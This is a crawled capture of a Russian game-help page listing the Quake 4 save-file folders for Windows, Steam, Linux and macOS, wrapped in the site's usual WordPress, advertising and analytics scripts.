

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqusha.ru/saves/quake-4.html
body_size: 8469
content:
<!DOCTYPE html><html class="no-js" lang="ru-RU" prefix="og: http://ogp.me/ns#"><head><link rel="preload" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" as="style" onload="this.rel='stylesheet'" /><link rel="preload" href="https://faqusha.ru/saves/wp-content/cache/min/1/99300fa3eb28d99d0bedec9cc615eb32.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><link rel="preload" href="https://faqusha.ru/saves/wp-content/cache/min/1/1561c9f0d4c44d53becdae51f78ae5f6.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><meta http-equiv="content-type" content="text/html" charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" ><link rel="profile" href="http://gmpg.org/xfn/11"><title>Путь к сохранениям Quake 4 / Quake 4 save location &bull; FAQusha.RU [Сохранения]</title><style id="rocket-critical-css"></style><meta name="description" content="Расположение сейвов игры &quot;Quake 4&quot; на жестком диске в версиях для STEAM, GOG, Origin, uPlay, EGS и GamePass в операционных системах Windows, Linux и MacOS"/><link rel="canonical" href="https://faqusha.ru/saves/quake-4.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Путь к сохранениям Quake 4 / Quake 4 save location &bull; FAQusha.RU [Сохранения]" /><meta property="og:description" content="Расположение сейвов игры &quot;Quake 4&quot; на жестком диске в версиях для STEAM, GOG, Origin, uPlay, EGS и GamePass в операционных системах Windows, Linux и MacOS" /><meta property="og:url" content="https://faqusha.ru/saves/quake-4.html" /><meta property="og:site_name" content="FAQusha.RU [Сохранения]" /><meta property="article:tag" content="action" /><meta property="article:tag" content="fps" /><meta property="article:tag" content="shooter" /><meta property="article:tag" content="лучшие игры" /><meta property="article:section" content="Q" /><meta property="article:published_time" content="2005-10-18T20:59:34+00:00" /><meta property="article:modified_time" content="2022-11-30T04:43:27+00:00" /><meta property="og:updated_time" content="2022-11-30T04:43:27+00:00" /><meta property="og:image" content="https://faqusha.ru/saves/wp-content/uploads/2005/10/quake-4-cover.jpg" /><meta property="og:image:secure_url" content="https://faqusha.ru/saves/wp-content/uploads/2005/10/quake-4-cover.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="740" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Расположение сейвов игры &quot;Quake 4&quot; на жестком диске в версиях для STEAM, GOG, Origin, uPlay, EGS и GamePass в операционных системах Windows, Linux и MacOS" /><meta name="twitter:title" content="Путь к сохранениям Quake 4 / Quake 4 save location &bull; FAQusha.RU [Сохранения]" /><meta name="twitter:image" content="https://faqusha.ru/saves/wp-content/uploads/2005/10/quake-4-cover.jpg" /> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/faqusha.ru\/saves","name":"FAQusha.RU [\u0421\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f]","potentialAction":{"@type":"SearchAction","target":"https:\/\/faqusha.ru\/saves?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/faqusha.ru\/saves\/quake-4.html","sameAs":[],"@id":"#person","name":"FAQusha.RU"}</script> <link rel='dns-prefetch' href='//s.w.org' /> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/jquery/jquery.js?ver=1.12.4' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-content/plugins/ad-inserter/includes/js/ai-jquery.js?ver=4.9.2+2.4.2' defer></script> <script type='text/javascript'>function ai_insert(insertion,selector,insertion_code){Array.prototype.forEach.call(document.querySelectorAll(selector),function(element,index){var ai_debug=typeof ai_debugging!=="undefined";if(element.hasAttribute("id"))selector_string="#"+element.getAttribute("id");else if(element.hasAttribute("class"))selector_string="."+element.getAttribute("class").replace(new RegExp(" ","g"),".");else selector_string="";var template=document.createElement("div");template.innerHTML=insertion_code;var ai_selector_counter=
template.getElementsByClassName("ai-selector-counter")[0];if(ai_selector_counter!=null)ai_selector_counter.innerText=index+1;var ai_debug_name_ai_main=template.getElementsByClassName("ai-debug-name ai-main")[0];if(ai_debug_name_ai_main!=null)ai_debug_name_ai_main.innerText=insertion.toUpperCase()+" "+selector+" ("+element.tagName.toLowerCase()+selector_string+")";var range=document.createRange();var fragment=range.createContextualFragment(template.innerHTML);if(insertion=="before")element.parentNode.insertBefore(fragment,
element);else if(insertion=="after")element.parentNode.insertBefore(fragment,element.nextSibling);else if(insertion=="prepend")element.insertBefore(fragment,element.firstChild);else if(insertion=="append")element.insertBefore(fragment,null);else if(insertion=="replace-content")element.innerHTML=template.innerHTML;else if(insertion=="replace-element"){element.parentNode.insertBefore(fragment,element);element.parentNode.removeChild(element)}if(ai_debug)console.log("AI INSERT",insertion,selector,"("+
element.tagName.toLowerCase()+selector_string+")")})}
function ai_insert_viewport(element){function hasClass(element,cls){if(element==null)return false;if(element.classList)return element.classList.contains(cls);else return(" "+element.className+" ").indexOf(" "+cls+" ")>-1}function addClass(element,cls){if(element==null)return;if(element.classList)element.classList.add(cls);else element.className+=" "+cls}function removeClass(element,cls){if(element==null)return;if(element.classList)element.classList.remove(cls);else element.className=element.className.replace(new RegExp("(^|\\b)"+
cls.split(" ").join("|")+"(\\b|$)","gi")," ")}var ai_debug=typeof ai_debugging!=="undefined";if(ai_debug)console.log("AI VIEWPORT INSERTION:","class='"+element.getAttribute("class")+"'");var visible=!!(element.offsetWidth||element.offsetHeight||element.getClientRects().length);var block=element.getAttribute("data-block");if(visible){var insertion_code=element.getAttribute("data-code");var insertion_type=element.getAttribute("data-insertion");var selector=element.getAttribute("data-selector");if(insertion_code!=
null)if(insertion_type!=null&&selector!=null){var selector_exists=document.querySelectorAll(selector).length;if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block,insertion_type,selector,selector_exists?"":"NOT FOUND");if(selector_exists){ai_insert(insertion_type,selector,b64d(insertion_code));removeClass(element,"ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block);var range=document.createRange();var fragment=range.createContextualFragment(b64d(insertion_code));
element.parentNode.insertBefore(fragment,element.nextSibling);removeClass(element,"ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT NOT VISIBLE: block",block);var debug_bar=element.previousElementSibling;if(hasClass(debug_bar,"ai-debug-bar")&&hasClass(debug_bar,"ai-debug-script")){removeClass(debug_bar,"ai-debug-script");addClass(debug_bar,"ai-debug-viewport-invisible")}removeClass(element,"ai-viewports")}}
function b64e(str){return btoa(encodeURIComponent(str).replace(/%([0-9A-F]{2})/g,function toSolidBytes(match,p1){return String.fromCharCode("0x"+p1)}))}function b64d(str){return decodeURIComponent(atob(str).split("").map(function(c){return"%"+("00"+c.charCodeAt(0).toString(16)).slice(-2)}).join(""))};</script> <script>jQuery( 'html' ).removeClass( 'no-js' ).addClass( 'js' );</script> <style type="text/css"></style> <script>/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script>  <script src="https://cdn.adfinity.pro/code/faqusha.ru/adfinity.js" async></script> <script async src="https://statika.mpsuadv.ru/scripts/3142.js"></script> </head><body class="post-template-default single single-post postid-2637 single-format-standard"> <header class="site-header group"><div class="site-title"><a href="https://faqusha.ru/saves" class="site-name">FAQusha.RU [Сохранения]</a></div><p class="site-description">Каталог путей к сейвам в лицензионных и пиратских играх (STEAM, GOG, uPlay, Origin, EGS, GamePass)</p><div class="nav-toggle"><div class="bar"></div><div class="bar"></div></div><div class="menu-wrapper"><ul class="main-menu desktop"><li id="menu-item-4172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4172"><a href="https://faqusha.ru/saves/dying-light-2-stay-human.html">Dying Light 2 Stay Human</a></li><li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3878"><a href="https://faqusha.ru/saves/resident-evil-village.html">Resident Evil Village</a></li><li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3654"><a href="https://faqusha.ru/saves/cyberpunk-2077.html">Cyberpunk 2077</a></li><li id="menu-item-3618" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3618"><a href="https://faqusha.ru/saves/assassins-creed-valhalla.html">Assassin&#8217;s Creed Valhalla</a></li><li id="menu-item-2152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2152"><a href="https://faqusha.ru/saves/metro-exodus.html">Metro Exodus</a></li><li id="menu-item-8752" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8752"><a href="https://faqusha.ru/saves/forza-horizon-5.html">Forza Horizon 5</a></li><li id="menu-item-8753" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8753"><a href="https://faqusha.ru/saves/elden-ring.html">Elden Ring</a></li><li id="menu-item-8754" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8754"><a href="https://faqusha.ru/saves/grand-theft-auto-v.html">Grand Theft Auto V (GTA5)</a></li></ul></div><ul class="social-menu desktop"><li><a href="https://faqusha.ru/saves/?s="></a></li><li class="add-save"><a href="https://faqusha.ru/saves/add">Добавить сохранение</a></li></ul> </header><div class="mobile-menu-wrapper"><ul class="main-menu mobile"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4172"><a href="https://faqusha.ru/saves/dying-light-2-stay-human.html">Dying Light 2 Stay Human</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3878"><a href="https://faqusha.ru/saves/resident-evil-village.html">Resident Evil Village</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3654"><a href="https://faqusha.ru/saves/cyberpunk-2077.html">Cyberpunk 2077</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3618"><a href="https://faqusha.ru/saves/assassins-creed-valhalla.html">Assassin&#8217;s Creed Valhalla</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2152"><a href="https://faqusha.ru/saves/metro-exodus.html">Metro Exodus</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8752"><a href="https://faqusha.ru/saves/forza-horizon-5.html">Forza Horizon 5</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8753"><a href="https://faqusha.ru/saves/elden-ring.html">Elden Ring</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8754"><a href="https://faqusha.ru/saves/grand-theft-auto-v.html">Grand Theft Auto V (GTA5)</a></li><li><a href="https://faqusha.ru/saves/add">Добавить сохранение</a></li><li class="toggle-mobile-search-wrapper"><a href="#" class="toggle-mobile-search">Поиск</a></li></ul></div><div class="mobile-search"><div class="untoggle-mobile-search"></div><form role="search" method="get" class="search-form" action="https://faqusha.ru/saves/"> <label for="search-form-696b3f2b80187"> <span class="screen-reader-text">Поиск по:</span> </label> <input type="search" id="search-form-696b3f2b80187" class="search-field" placeholder="Введите название игры" value="" name="s" autocomplete="off" /> </button></form><div class="mobile-results"><div class="results-wrapper"></div></div></div><div class="search-overlay"><form role="search" method="get" class="search-form" action="https://faqusha.ru/saves/"> <label for="search-form-696b3f2b8026f"> <span class="screen-reader-text">Поиск по:</span> </label> <input type="search" id="search-form-696b3f2b8026f" class="search-field" placeholder="Введите название игры" value="" name="s" autocomplete="off" /> </button></form></div><main class="site-content"> <article class="post-2637 post type-post status-publish format-standard has-post-thumbnail hentry category-q tag-action tag-fps tag-shooter tag-top-games has-thumbnail"> <header class="entry-header section-inner"><h1 class="entry-title">Quake 4</h1><div class="meta"><ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://faqusha.ru/saves/" itemprop="item"><span itemprop="name">Сохранения</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://faqusha.ru/saves/q" itemprop="item"><span itemprop="name">Q</span></a><meta itemprop="position" content="2" /></li></ol></div> </header><div class="section-inner" style="margin-bottom:60px"><div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="2321"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script> </div><div class="entry-content section-inner"><div class="short-card" itemscope itemtype="https://schema.org/VideoGame"><div class="short-card-name" itemprop="name">Quake 4</div><div class="short-card-img" itemscope itemtype="http://schema.org/ImageObject"><img alt="Обложка Quake 4" itemprop="image" src="https://faqusha.ru/saves/wp-content/uploads/2005/10/quake-4-cover-300x370.jpg"></div><div class="short-card-info"><ul><li itemprop="author" itemscope itemtype="https://schema.org/Organization"><p><strong>Разработчик:</strong> <span itemprop="name">id Software</span></p></li><li><p><strong>Жанр:</strong> <span itemprop="genre">Action</span>, <span itemprop="genre">Shooter</span>, <span itemprop="genre">FPS</span></p></li><li><p><strong>Дата выхода:</strong> 18 октября 2005 г.</p></li><li><p><strong>Режимы:</strong> сингл, мультиплеер<meta itemprop="playMode" content="SinglePlayer"><meta itemprop="playMode" content="MultiPlayer"></p></li><li><p><strong>Платформы:</strong> <span itemprop="gamePlatform" class="pc">PC</span></p></li><li><p><strong>Время прохождения:</strong> 13 ч.</p></li></ul></div></div><div class="short-card-links"><ul itemscope itemtype="https://schema.org/ItemList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a rel="nofollow" itemprop="url" href="#win"><span itemprop="name">Путь в Windows</span></a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a rel="nofollow" itemprop="url" href="#linx"><span itemprop="name">Путь в Linux</span></a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a rel="nofollow" itemprop="url" href="#macos"><span itemprop="name">Путь в MacOS</span></a><meta itemprop="position" content="3"></li></ul></div><h2 id="win">Сохранения в Windows</h2><p>Сохранения &#171;Quake 4&#187; хранятся в операционной системе Windows в папке [savegames], находящейся по умолчанию внутри папки с установленной игрой. Игра поддерживает облачную синхронизацию сохранений в Steam Cloud и GOG Galaxy. На полное прохождение игры Quake 4 требуется 13 часов (на сюжет и второстепенные задания — 10 часов, только на сюжет — 8 часов).</p><p><strong>Путь до сохранений Quake 4 в Windows:</strong></p><ul><li><code>[папка с установленной игрой]\q4base\savegames\</code></li><li><code>D:\games\[папка с установленной игрой]\q4base\savegames\</code></li></ul><p><strong>Путь до сейвов Quake 4 в STEAM на Windows:</strong></p><ul><li><code>[Папка со Steam]\steamapps\common\Quake 4\q4base\savegames\</code></li><li><code>C:\Program Files (x86)\Steam\steamapps\common\Quake 4\q4base\savegames\</code></li></ul><hr><h2 id="linx">Сохранения в Linux</h2><p>Сохранения игры &#171;Quake 4&#187; лежат в операционной системе Linux в папке [steamapps], расположенной в игровом клиенте STEAM Play Proton.</p><p><strong>Путь к сохранениям Quake 4 в STEAM на Linux:</strong></p><ul><li><code>[Папка со Steam]/steamapps/compatdata/2210/pfx/</code></li><li><code>~/.steam/steam/userdata/[id пользователя]/2210/</code></li></ul><p><strong>Путь к сейвам Quake 4 на Linux:</strong></p><ul><li><code>~/.quake4/q4base/savegames/</code></li></ul><hr><h2 id="macos">Сохранения в macOS (OS X)</h2><p>Сохранения игры &#171;Quake 4&#187; находятся в операционной системе macOS (OS X) в папке [savegames], расположенной в библиотеке приложений.</p><p><strong>Путь до сохранений Quake 4 на macOS (OS X):</strong></p><ul><li><code>~/Library/Containers/com.aspyr.quake4appstore/Data/Library/Application Support/Quake 4/q4base/savegames</code></li></ul></div><div class="meta bottom section-inner"><p class="tags"> #<a href="https://faqusha.ru/saves/tag/action" rel="tag">action</a> #<a href="https://faqusha.ru/saves/tag/fps" rel="tag">fps</a> #<a href="https://faqusha.ru/saves/tag/shooter" rel="tag">shooter</a> #<a href="https://faqusha.ru/saves/tag/top-games" rel="tag">лучшие игры</a></p></div><div class="post-pagination section-inner"><div class="previous-post"> <a href="https://faqusha.ru/saves/age-of-empires-3.html" rel="prev"><span>Age of Empires III</span></a></div><div class="next-post"> <a href="https://faqusha.ru/saves/ufo-aftershock.html" rel="next"><span>UFO: Aftershock</span></a></div></div><div class="section-inner wide"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/saves/quake-4.html#respond" style="display:none;">Отменить ответ</a></small></h3><p class='comment-reply-info'>Если вы нашли, где лежат сохранения "Quake 4", то при желании можете оставить подсказку для других игроков, скопировав путь к сохранению из адресной строки проводника и отправив комментарий. Если вы хотите поделиться сохранениями или зафиксировать свой прогресс в прохождении игры, то можете отправить файлы через <a href='/saves/add'><u>форму загрузки</u></a>.</p><form action="https://faqusha.ru/saves/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-comment-text-field"> <label for="comment-text-field">Комментарий</label><textarea id="comment-text-field"
  aria-required="true" rows="8" cols="45" class="form-control" name="comment-text-field"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p><p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='2637' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div class='yarpp yarpp-related yarpp-related-shortcode yarpp-template-yarpp-template-saves'><div class="section-inner wide"><div class="related-posts"><h3 class="related-posts-title">Похожие игры</h3> <a class="related-post post-2639 post type-post status-publish format-standard has-post-thumbnail hentry category-q tag-action tag-fps tag-shooter tag-top-games has-thumbnail" id="post-2639" href="https://faqusha.ru/saves/quake-2.html" title="Quake II"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/1997/12/quake-ii-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/1997/12/quake-ii-cover-300x370.jpg" /></div><h2 class="title"><span>Quake II</span></h2> </a> <a class="related-post post-2640 post type-post status-publish format-standard has-post-thumbnail hentry category-q tag-action tag-fps tag-shooter tag-top-games has-thumbnail" id="post-2640" href="https://faqusha.ru/saves/quake.html" title="Quake"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/1996/06/quake-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/1996/06/quake-cover-300x370.jpg" /></div><h2 class="title"><span>Quake</span></h2> </a> <a class="related-post post-2638 post type-post status-publish format-standard has-post-thumbnail hentry category-q tag-action tag-fps tag-shooter tag-top-games has-thumbnail" id="post-2638" href="https://faqusha.ru/saves/quake-3-arena.html" title="Quake III Arena"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/1999/12/quake-iii-arena-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/1999/12/quake-iii-arena-cover-300x370.jpg" /></div><h2 class="title"><span>Quake III Arena</span></h2> </a> <a class="related-post post-8901 post type-post status-publish format-standard has-post-thumbnail hentry category-q tag-action tag-fps tag-shooter tag-top-games has-thumbnail" id="post-8901" href="https://faqusha.ru/saves/quake-ii-enhanced-edition.html" title="Quake II &#8212; Enhanced Edition"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2023/08/quake-ii-enhanced-edition-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2023/08/quake-ii-enhanced-edition-cover-300x370.jpg" /></div><h2 class="title"><span>Quake II &#8212; Enhanced Edition</span></h2> </a></div></div></div><div class="section-inner wide"><div class="related-posts"><h3 class="related-posts-title">Случайные игры</h3> <a class="related-post post-10500 post type-post status-publish format-standard has-post-thumbnail hentry category-q tag-rpg tag-tbs has-thumbnail" id="post-10500" href="https://faqusha.ru/saves/quasimorph.html" title="Quasimorph"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2023/10/quasimorph-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2023/10/quasimorph-cover-300x370.jpg" /></div><h2 class="title"><span>Quasimorph</span></h2> </a> <a class="related-post post-1165 post type-post status-publish format-standard has-post-thumbnail hentry category-q tag-puzzle tag-top-games has-thumbnail" id="post-1165" href="https://faqusha.ru/saves/qube-2.html" title="Q.U.B.E. 2"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2018/03/qube-2-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2018/03/qube-2-cover-300x370.jpg" /></div><h2 class="title"><span>Q.U.B.E. 2</span></h2> </a> <a class="related-post post-2640 post type-post status-publish format-standard has-post-thumbnail hentry category-q tag-action tag-fps tag-shooter tag-top-games has-thumbnail" id="post-2640" href="https://faqusha.ru/saves/quake.html" title="Quake"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/1996/06/quake-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/1996/06/quake-cover-300x370.jpg" /></div><h2 class="title"><span>Quake</span></h2> </a> <a class="related-post post-2639 post type-post status-publish format-standard has-post-thumbnail hentry category-q tag-action tag-fps tag-shooter tag-top-games has-thumbnail" id="post-2639" href="https://faqusha.ru/saves/quake-2.html" title="Quake II"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/1997/12/quake-ii-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/1997/12/quake-ii-cover-300x370.jpg" /></div><h2 class="title"><span>Quake II</span></h2> </a></div></div><footer class="site-footer section-inner"><p class="copyright">&copy; 2026 <a href="https://faqusha.ru/saves" class="site-name">FAQusha.RU [Сохранения]</a></p><p class="theme-by"><a href="https://faqusha.ru">Главный сайт</a></p></footer></main> <script>var ai_insert_3 = function(){
    ai_insert ('before', '.post-pagination', b64d ('[base64]'));
  };
  if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_insert_3 (); else document.addEventListener ('DOMContentLoaded', ai_insert_3);</script> <script>setTimeout (function() {Array.prototype.forEach.call (document.querySelectorAll (".ai-viewports"), function (element, index) {ai_insert_viewport (element);});}, 10);</script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/imagesloaded.min.js?ver=3.2.0' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/masonry.min.js?ver=3.3.2' defer></script> <script type='text/javascript'>/*  */
var mcluhan_ajaxpagination = {"ajaxurl":"https:\/\/faqusha.ru\/saves\/wp-admin\/admin-ajax.php","query_vars":"{\"page\":\"\",\"name\":\"quake-4\"}"};
/*  */</script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-content/themes/mcluhan/assets/js/global.js?ver=4.9.2' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/comment-reply.min.js?ver=4.9.2' defer></script> <script type='text/javascript' src='https://myroledance.com/services/?id=145471'></script> <script type='text/javascript' data-cfasync='false'>let e42597e4fc_cnt = 0;
	let e42597e4fc_interval = setInterval(function(){
		if (typeof e42597e4fc_country !== 'undefined') {
			clearInterval(e42597e4fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e42597e4fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e42597e4fc_domain + '/bens/vinos.js?24241&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e42597e4fc_cnt += 1;
			if (e42597e4fc_cnt >= 60) {
				clearInterval(e42597e4fc_interval);
			}
		}
	}, 500);</script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter16872706 = new Ya.Metrika({
                    id:16872706,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/16872706" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body> <noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" /></noscript><noscript><link rel="stylesheet" href="https://faqusha.ru/saves/wp-content/cache/min/1/99300fa3eb28d99d0bedec9cc615eb32.css" data-minify="1"/></noscript><noscript><link rel="stylesheet" href="https://faqusha.ru/saves/wp-content/cache/min/1/1561c9f0d4c44d53becdae51f78ae5f6.css" data-minify="1"/></noscript></html>
<!-- Cached page -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145471
body_size: 1559
content:
